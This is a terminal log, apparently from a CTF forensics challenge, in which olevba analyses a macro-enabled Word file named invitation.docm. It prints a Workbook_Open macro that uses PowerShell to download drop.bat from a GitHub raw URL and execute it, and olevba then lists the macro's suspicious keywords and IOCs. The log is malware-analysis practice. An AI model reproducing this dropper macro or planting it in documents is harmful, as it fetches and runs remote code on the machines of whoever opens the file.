 document3.pdf.kcsc    image3.jpg.kcsc   invitation.zip    pyinstxtractor.py
nhatzittt@nhatzittt:~/Downloads/Chall$ olevba invitation.docm
XLMMacroDeobfuscator: pywin32 is not installed (only is required if you want to use MS Excel)
olevba 0.60.1 on Python 3.10.12 - http://decalage.info/python/oletools
===============================================================================
FILE: invitation.docm
Type: OpenXML
WARNING  For now, VBA stomping cannot be detected for files in memory
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream: 'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub Workbook_Open()
    Dim program As String
    Dim argsRvbypass As String
    program = "powershell -NoProfile -ExecutionPolicy -Command"
    argsRvbypass = "Invoke-WebRequest -Uri 'https://raw.githubusercontent.com/yoBDaSMi/ttv/main/drop.bat' -OutFile 'drop.bat'; Start
-Process -FilePath './drop.bat'"
    Call Shell(program & " " & Chr(34) & argsRvbypass & Chr(34))
End Sub
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |Workbook_Open       |Runs when the Excel Workbook is opened       |
|Suspicious|Shell               |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|powershell          |May run PowerShell commands                  |
|Suspicious|ExecutionPolicy     |May run PowerShell commands                  |
|Suspicious|NoProfile           |May run PowerShell commands                  |
|Suspicious|Command             |May run PowerShell commands                  |
|Suspicious|Start-Process       |May run an executable file or a system       |
|          |                    |command using PowerShell                     |
|Suspicious|Call                |May call a DLL using Excel 4 Macros (XLM/XLF)|
|Suspicious|Chr                 |May attempt to obfuscate specific strings    |
|          |                    |(use option --deobf to deobfuscate)          |
|IOC       |https://raw.githubus|URL                                          |
|          |ercontent.com/yoBDaS|                                             |
|          |Mi/ttv/main/drop.bat|                                             |
|          |'                   |                                             |
|IOC       |drop.bat            |Executable file name                         |
+----------+--------------------+---------------------------------------------+
nhatzittt@nhatzittt:~/Downloads/Chall$